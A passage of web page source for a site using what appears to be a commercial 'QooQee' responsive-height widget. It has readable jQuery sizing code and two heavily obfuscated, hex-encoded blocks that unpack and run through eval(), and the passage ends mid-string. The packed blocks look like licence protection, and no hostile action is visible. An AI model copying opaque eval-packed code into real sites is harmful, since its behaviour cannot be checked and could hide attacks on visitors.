C\x6C\x5C\x61\x5C\x6A\x5C\x74\x5C\x77\x5C\x6C\x5C\x6A\x5C\x63\x5C\x54\x5C\x45\x5C\x48\x5C\x77\x5C\x4C\x5C\x54\x5C\x63\x5C\x6C\x5C\x62\x5C\x69\x5C\x63\x5C\x6C\x5C\x6B\x5C\x31\x35\x5C\x63\x5C\x50\x5C\x54\x5C\x63\x5C\x78\x5C\x69\x5C\x6C\x5C\x61\x5C\x6A\x5C\x74\x5C\x77\x5C\x6C\x5C\x5A\x5C\x63\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x78\x5C\x69\x5C\x6C\x5C\x61\x5C\x6A\x5C\x74\x5C\x77\x5C\x6C\x5C\x4D\x5C\x63\x5C\x31\x36\x5C\x63\x5C\x6C\x5C\x62\x5C\x31\x34\x5C\x63\x5C\x78\x5C\x69\x5C\x6C\x5C\x61\x5C\x6A\x5C\x74\x5C\x77\x5C\x6C\x5C\x59\x5C\x63\x5C\x78\x5C\x69\x5C\x6C\x5C\x61\x5C\x6A\x5C\x74\x5C\x77\x5C\x6C\x5C\x6D\x5C\x69\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x66\x5C\x31\x31\x5C\x63\x5C\x6C\x5C\x67\x5C\x6B\x5C\x63\x5C\x6C\x5C\x68\x5C\x70\x5C\x63\x5C\x6B\x5C\x69\x5C\x69\x5C\x63\x5C\x6D\x5C\x69\x5C\x69\x5C\x63\x5C\x45\x5C\x46\x5C\x31\x33\x5C\x4D\x5C\x31\x33\x5C\x63\x5C\x31\x71\x5C\x63\x5C\x6C\x5C\x66\x5C\x31\x35\x5C\x63\x5C\x74\x5C\x49\x5C\x46\x5C\x74\x5C\x63\x5C\x6C\x5C\x67\x5C\x6A\x5C\x63\x5C\x6C\x5C\x66\x5C\x66\x5C\x63\x5C\x6C\x5C\x67\x5C\x70\x5C\x63\x5C\x31\x6F\x5C\x63\x5C\x31\x32\x5C\x63\x5C\x57\x5C\x4D\x5C\x56\x5C\x46\x5C\x74\x5C\x31\x72\x5C\x48\x5C\x47\x5C\x63\x5C\x48\x5C\x50\x5C\x49\x5C\x49\x5C\x63\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x69\x5C\x69\x5C\x69\x5C\x63\x5C\x55\x5C\x4C\x5C\x48\x5C\x46\x5C\x4C\x5C\x49\x5C\x74\x5C\x63\x5C\x47\x5C\x31\x68\x5C\x45\x5C\x46\x5C\x63\x5C\x6C\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x62\x5C\x69\x5C\x69\x22\x2C\x22\x5C\x56\x5C\x74\x5C\x57\x5C\x49\x5C\x4D\x5C\x55\x5C\x74\x22\x2C\x22\x22\x2C\x22\x5C\x39\x5C\x54\x5C\x43\x22\x2C\x22\x5C\x39\x5C\x59\x22\x2C\x22\x5C\x31\x36\x22\x5D\x3B\x31\x70\x28\x4F\x28\x52\x2C\x31\x6E\x2C\x41\x2C\x4B\x2C\x4A\x2C\x58\x29\x7B\x4A\x3D\x4F\x28\x41\x29\x7B\x51\x20\x41\x7D\x3B\x31\x39\x28\x21\x42\x5B\x35\x5D\x5B\x42\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6D\x29\x29\x7B\x31\x37\x28\x41\x2D\x2D\x29\x7B\x58\x5B\x41\x5D\x3D\x4B\x5B\x41\x5D\x7C\x7C\x41\x7D\x3B\x4B\x3D\x5B\x4F\x28\x4A\x29\x7B\x51\x20\x58\x5B\x4A\x5D\x7D\x5D\x3B\x4A\x3D\x4F\x28\x29\x7B\x51\x20\x42\x5B\x36\x5D\x7D\x3B\x41\x3D\x31\x7D\x3B\x31\x37\x28\x41\x2D\x2D\x29\x7B\x31\x39\x28\x4B\x5B\x41\x5D\x29\x7B\x52\x3D\x52\x5B\x42\x5B\x34\x5D\x5D\x28\x31\x6A\x20\x31\x6B\x28\x42\x5B\x37\x5D\x2B\x4A\x28\x41\x29\x2B\x42\x5B\x37\x5D\x2C\x42\x5B\x38\x5D\x29\x2C\x4B\x5B\x41\x5D\x29\x7D\x7D\x3B\x51\x20\x52\x7D\x28\x42\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x6C\x2C\x42\x5B\x33\x5D\x5B\x42\x5B\x32\x5D\x5D\x28\x42\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x33\x33\x7C\x78\x33\x32\x7C\x78\x37\x43\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x33\x39\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x33\x38\x7C\x78\x32\x43\x7C\x78\x32\x32\x7C\x78\x33\x42\x7C\x78\x36\x35\x7C\x78\x33\x44\x7C\x78\x32\x30\x7C\x78\x36\x34\x7C\x78\x35\x46\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x5F\x30\x78\x39\x63\x38\x32\x78\x33\x7C\x5F\x30\x78\x32\x64\x39\x65\x7C\x78\x32\x42\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x33\x7C\x78\x37\x34\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x5F\x30\x78\x39\x63\x38\x32\x78\x35\x7C\x5F\x30\x78\x39\x63\x38\x32\x78\x34\x7C\x78\x36\x46\x7C\x78\x36\x31\x7C\x78\x32\x46\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x37\x35\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x63\x38\x32\x78\x31\x7C\x78\x32\x44\x7C\x78\x37\x37\x7C\x78\x36\x33\x7C\x78\x37\x32\x7C\x78\x37\x30\x7C\x5F\x30\x78\x39\x63\x38\x32\x78\x36\x7C\x78\x36\x32\x7C\x78\x36\x36\x7C\x7C\x78\x34\x34\x7C\x78\x34\x31\x7C\x78\x34\x45\x7C\x78\x34\x35\x7C\x78\x34\x32\x7C\x78\x36\x37\x7C\x77\x68\x69\x6C\x65\x7C\x78\x34\x33\x7C\x69\x66\x7C\x78\x35\x34\x7C\x76\x61\x72\x7C\x78\x33\x41\x7C\x78\x36\x44\x7C\x78\x32\x41\x7C\x78\x37\x36\x7C\x78\x32\x31\x7C\x78\x36\x38\x7C\x78\x34\x36\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x31\x30\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x39\x63\x38\x32\x78\x32\x7C\x78\x37\x41\x7C\x65\x76\x61\x6C\x7C\x78\x37\x31\x7C\x78\x34\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf0ecx1,_0xf0ecx2,_0xf0ecx3,_0xf0ecx4,_0xf0ecx5,_0xf0ecx6){_0xf0ecx5= function(_0xf0ecx3){return (_0xf0ecx3< _0xf0ecx2?_0x4f87[4]:_0xf0ecx5(parseInt(_0xf0ecx3/ _0xf0ecx2)))+ ((_0xf0ecx3= _0xf0ecx3% _0xf0ecx2)> 35?String[_0x4f87[5]](_0xf0ecx3+ 29):_0xf0ecx3.toString(36))};if(!_0x4f87[4][_0x4f87[6]](/^/,String)){while(_0xf0ecx3--){_0xf0ecx6[_0xf0ecx5(_0xf0ecx3)]= _0xf0ecx4[_0xf0ecx3]|| _0xf0ecx5(_0xf0ecx3)};_0xf0ecx4= [function(_0xf0ecx5){return _0xf0ecx6[_0xf0ecx5]}];_0xf0ecx5= function(){return _0x4f87[7]};_0xf0ecx3= 1};while(_0xf0ecx3--){if(_0xf0ecx4[_0xf0ecx3]){_0xf0ecx1= _0xf0ecx1[_0x4f87[6]]( new RegExp(_0x4f87[8]+ _0xf0ecx5(_0xf0ecx3)+ _0x4f87[8],_0x4f87[9]),_0xf0ecx4[_0xf0ecx3])}};return _0xf0ecx1}(_0x4f87[0],62,90,_0x4f87[3][_0x4f87[2]](_0x4f87[1]),0,{})); }); </script> 

<script type="text/javascript">$(window).load(function() { var d = '960';var d1 = '960';var q = 'u75552'; 	var uw = $("#u75552");





 

var qm = $("div[title*='rh'], div[title*='RH']");
var qn = qm.attr('title');

 
if (!$("#page")[0]){
uw.css ({'visibility':'visible'});
}



	




	





$("*[title*='rh'], div[title*='RH']").each(function() {	
	
	var zz = $(this);
	var a = zz.attr('id');
	
	


 

 
	var ax = zz.attr('title');
 
 
 
	
	
	
	 
	 
	
	var v = ax.replace('rh','').replace('RH','')
 
	
	
	
	var bx = "rh" + v + "";
	var cx = "Rh" + v + "";
	
	var dx = ax.replace(bx, "").replace(cx, "").replace(" ", "");
 
	zz.attr('title', dx);
	

	var e = 0
	
	if (v == '') {e = 1}

 					



var s = 0;
var f = 0;
var f1 = 0;
var f2 = 0;
var f3 = 0;
  

$('body').addClass('QooQee-Responsive-Height');
	


//
	 //
		 //
			 //
			 
				 //
			 
			//
		//
	//
// 


//FUNCTION FOR THE PROPORTION HEIGHT


		 function QA() {
			 

				if ($(".breakpoint.active")[0] && $("body").hasClass("QooQee-Responsive-Height")) {
					var u = $('.breakpoint.active').find("#" + a);           // WIDGET RO TOOYE BREAKPOINTE KHODESH PEIDA KONE
					var g2 = $('.breakpoint.active').data('min-width');      // MIN-WIDTH RO PAIDA KONE
					var g1 = $('.breakpoint.active').data('max-width');      // MAX-WIDTH RO PEIDA KONE
					var g3 = $('.breakpoint.active').attr('id');             // ID SHO BEGIR
					if ("" + g1 + "" === "undefined") {g1 = g2}
		
				} else {
					var u = zz;
					var g3 = "page";
					var g1 = d1;
				}
				
				
				
				$('.breakpoint.active #page').addClass('QooQee.com-' + q );
				$('.breakpoint.active').attr('data-hfz','QooQee-Responsive-Height' );
				
				if (s != g3) {
					u = $("#" + g3).find("#" + a);                   // OBJECT RO PEIDA 
 		

					u.css('height','');                       // ERTEFA RO BARGARDOONIM BE AVAL KE BEKHOONADESH
					u.css('min-height','');                   // ERTEFA RO BARGARDOONIM BE AVAL KE BEKHOONADESH
 
					
					f1 = u.outerHeight();                            // OBJECT HEIGHT
					f2 = u.css('padding-top').replace('px', '');
					f2 = parseInt(f2);
					
					f3 = u.css('padding-bottom').replace('px', '');
					f3 = parseInt(f3);
					s = g3;
				}
												
				var q = $('#page').css('max-width').replace('px', '');
				var q = parseInt(q);                                     // MAX-WIDTH RO TABDIL BE ADDAD MIKONIM 
				var h = u.outerWidth();                                       // OBJECT WIDTH
				var k = $(window).width();                               // WINDOWS WIDTH
		 
		 
				if (!$("body").hasClass("QooQee-Responsive-Height")) {  // PROTECTION
					 $('#' + a).remove();		 
				}
		 
				if (k < g1) { 
					d = g1;  //AZ YE BREAKPOINT BE OON YEKI - Inja oon size a safe aslio ke bayad too muse bashe ro migirim bad zabdare ratio mikonimesh badan.
				} else { d = d1 }
		 
		
				var i = (h/k)*d;               //GET THE REAL SIZE IN THE DESIGN MODE | HAMISHE REAL SIZE RO MIGIRE VASE INKE AZ ROO OPTION PANEL LARGE RO MIKHOONE
							
					if (k > d1 && q == d1) {   //IF THE ARROW IS POINTING IN, SO THE MAX-WIDTH(q) IS THE LARGEST BREAKPOINT, AND PAGE-SIZE(k) IS LARGER THEN THE LARGEST BREAKPOINT
						i = u.width();
					}
			
				var m = f1/i;                  //THE GOLDEN RATIO BETWEEN HEIGHT AND WIDTH SO IT WILL BE MULTIPLIED TO WIDTH TO GET THE HEIGHT ON EACH MOMENT
				var p = (m*h)-(f2+f3);                  //IN ERTEFAYE BA RATIO E DOROSTE PROPORTIONEE
		
				 
				u.css('min-height', p + 'px');
				u.css('height', p + 'px');
		 };
 
 
 //
	 //
		 //
			 //
			 
				 //
			 
			//
		//
	//
// 



//FUNCTION FOR THE PROPORTION HEIGHT

		 function QB() {
		
				if ($(".breakpoint.active")[0]) {
					var ub = $('.breakpoint.active').find("#" + a);           // WIDGET RO TOOYE BREAKPOINTE KHODESH PEIDA KONE
				} else {
					var ub = $("#" + a);
				}
				
				
				
				var kb = $(window).height();    //GET THE WINDOWS HEIGHT
				var qb = (kb*v)/100;
				
				
				var bh = parseInt(ub.css('border-top-width')) + parseInt(ub.css('border-bottom-width'));
				var bp = parseInt(ub.css('padding-top')) + parseInt(ub.css('padding-bottom'));
			 
				
			    qb = qb - bh - bp;
			    
			    
			    
				
				ub.css('min-height', qb + 'px');
				ub.css('height', qb + 'px');
		 };
 //
 //
 //
 //

 
 



// RUNNING THE PROPORTION HEIGHT FUNCTION QA 

	if (e == 1) {
			QA();
			$(window).resize(QA);
	}
 


 
// RUNNING THE PERCENTAGE HEIGHT FUNCTION QB 
 
	if (e == 0) {
			QB();
			$(window).resize(QB);
			setTimeout(function() {QB();}, 150);
			setTimeout(function() {QB();}, 300);
			setTimeout(function() {QB();}, 500);			
			setTimeout(function() {QB();}, 1000);
			setTimeout(function() {QB();}, 1500);			
	}
 
 zz.removeAttr('title');

});

});
</script>
 <script type="text/javascript"> $(document).ready(function(){ var a = "u87321"; var c = "right"; var d = "1"; var e = "1"; var f = "1"; var g = "1"; var h = "1"; var w = "Add File"; var p = "1"; var j = 450; var k = 250; var l = "2"; var o = 10; var u = "www.syndelfys.gr/index.html"; var x = "Title"; var y = "http://www.syndelfys.gr";
var _0x6c4f=["\x31\x67\x20\x42\x3D\x5B\x22\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x39\x5C\x62\x5C\x68\x5C\x75\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x61\x5C\x66\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x63\x5C\x68\x5C\x61\x5C\x66\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x6C\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x64\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x66\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x6B\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x66\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x66\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x